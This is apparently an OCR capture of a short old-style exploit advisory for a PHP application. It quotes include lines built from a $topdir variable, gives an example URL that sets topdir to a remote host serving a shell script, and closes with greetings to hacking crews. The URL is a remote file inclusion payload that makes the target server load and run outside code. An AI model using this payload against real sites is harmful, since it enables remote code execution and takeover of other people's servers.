
require_once($topdir . 
"include/lib/wiki2xhtml.inc.php");

require_once($topdir . 
"include/entitieslinks.inc.php");

require_once($topdir."include/group.inc.php")
#############################################
exmple and methode exploit ;

http://localhost/ae2/include/cts/standart.in
topdir=http://shell/cmd.co?

#############################################
Thanks;

str0ke

milw0rm

google

#e-c-h-o (all member echo community)

#nyubicrew (all member solpotcrew 
community)

person;

y3dips, lirva32, the_day,(&all echo 
staff)

illibero,NoGe(all member asiahacker), 